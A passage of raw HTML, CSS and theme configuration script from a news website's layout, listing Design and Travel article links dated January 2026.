Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5026";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1676";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/president-trump-appoints-james-mccrery-and-four-others-to-u-s-commission-of-fine-arts"  rel="bookmark" class="td-image-wrap " title="President Trump appoints James McCrery and four others to U.S. Commission of Fine Arts" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/P20250805MR-1561_President_Donald_Trump_visits_the_gift_shop_in_the_East_Wing_and_speaks_with_Director_of_Facilities_and_others_on_the_roof_of_the_White_House-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/president-trump-appoints-james-mccrery-and-four-others-to-u-s-commission-of-fine-arts"  rel="bookmark" title="President Trump appoints James McCrery and four others to U.S. Commission of Fine Arts">President Trump appoints James McCrery and four others to U.S. Commission of Fine Arts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:41:38-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/milan-fall-2026-menswear-superlatives"  rel="bookmark" class="td-image-wrap " title="Milan Fall 2026 Menswear Superlatives" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/DG_MEN_SHOW_FALL_WINTER_2026__PHOTO_GORUNWAY_LOOK_001-scaled-1-696x1044.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/milan-fall-2026-menswear-superlatives"  rel="bookmark" title="Milan Fall 2026 Menswear Superlatives">Milan Fall 2026 Menswear Superlatives</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:10:11-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/coverings-2026-announces-programming-and-activations-lineup"  rel="bookmark" class="td-image-wrap " title="Coverings 2026 announces programming and activations lineup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Programming-Photo-11-696x487.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/coverings-2026-announces-programming-and-activations-lineup"  rel="bookmark" title="Coverings 2026 announces programming and activations lineup">Coverings 2026 announces programming and activations lineup</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:40:46-05:00" >January 20, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1922";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "481";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/why-you-need-to-visit-finlands-newest-european-capital-of-culture"  rel="bookmark" class="td-image-wrap " title="Why you need to visit Finland’s newest European Capital of Culture" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_74e9e5d3-c51a-56ed-97c9-e70830255a51-9619716-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/why-you-need-to-visit-finlands-newest-european-capital-of-culture"  rel="bookmark" title="Why you need to visit Finland’s newest European Capital of Culture">Why you need to visit Finland’s newest European Capital of Culture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T02:03:03-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-weather-climate-change-and-human-presence-are-taking-their-toll-on-hiking-trails"  rel="bookmark" class="td-image-wrap " title="How weather, climate change and human presence are taking their toll on hiking trails" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_d482690e-52c5-5ebc-93db-3af2e7e54599-9619714-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
